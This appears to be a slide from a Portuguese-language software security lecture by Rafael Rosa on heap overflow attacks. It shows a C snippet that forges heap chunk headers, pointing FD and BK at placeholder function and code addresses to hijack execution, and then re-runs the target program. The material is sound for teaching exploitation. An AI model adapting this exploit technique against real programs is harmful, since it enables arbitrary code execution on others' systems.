 Heap Overflow
                                                                                           O ataque
(In)Segurança de Software, Quebrando Códigos - Rafael Rosa




                                                                 memcpy( p, payload, strlen(payload) );
                                                                 p += strlen( payload );
                                                                 memset( p, 'A', (680 - 4*5) - (2*4 + strlen(payload)) );
                                                                 p += ( 680 - 4*5 ) - ( 2*4 + strlen(payload) );

                                                                 *((int*)p) = 0xdefaced & ~0x1; /*size 3*/
                                                                 p += 4;
                                                                 *((int*)p) = 0xdefaced; /*prev_size 2*/
                                                                 p += 4;
                                                                 *((int*)p) = -8 | 0x1; /*size 2*/
                                                                 p += 4;
                                                                 *((int*)p) = FUNCTION_POINTER - 12; /*FD*/
                                                                 p += 4;
                                                                 *((int*)p) = CODE_ADDRESS; /*BK*/
                                                                 p += 4;
                                                                 *p = '0';
                                                                 execve(argv[0], argv, NULL);
                                                             }
 